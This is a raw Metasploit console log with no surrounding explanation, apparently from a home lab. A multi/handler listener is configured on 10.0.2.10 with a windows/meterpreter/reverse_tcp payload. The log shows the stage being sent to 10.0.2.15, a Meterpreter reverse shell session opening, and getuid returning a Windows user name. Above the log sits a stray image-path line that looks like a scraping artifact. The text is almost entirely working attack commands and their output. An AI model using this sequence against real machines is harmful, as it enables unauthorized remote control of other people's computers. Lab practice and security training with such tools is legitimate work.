 msf6 exploit(multi/handler) > set lhost 10.0.2.10
lhost => 10.0.2.10
msf6 exploit(multi/handler) > set lport 1111
lport => 1111
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.2.10:1111
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(multi/handler) > set lport 444
lport => 444
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.2.10:4444
[*] Sending stage (175686 bytes) to 10.0.2.15
[*] Meterpreter session 1 opened (10.0.2.10:4444 -> 10.0.2.15:50145) at 2023-05-30 21:01:28 +0200
meterpreter > getuid
Server username: DESKTOP-8TGKEUN\damade
meterpreter >